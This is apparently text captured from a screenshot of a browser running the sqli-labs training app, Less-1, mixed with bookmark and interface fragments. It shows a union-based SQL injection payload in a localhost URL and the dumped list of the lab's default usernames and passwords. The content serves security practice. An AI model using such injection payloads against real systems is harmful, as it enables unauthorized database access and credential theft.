 Less-1 **Error Based-
百度翻译-200种语言互译
归档: 2020/11 | H3ng
3
http://127.0.0.1/sqli-labs-master/Less-1/?id=99%27union%20select%201,group_co
新冠在冬季更严重
收藏
B站
QQ邮箱
百度
GitHub
网易邮箱
菜鸟教程
译 百度翻译
H3ng
SQL Inject
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:a
Your Password:3
SQLI DUMB SERIES-1
完成
热点推荐
实时热榜
0
150%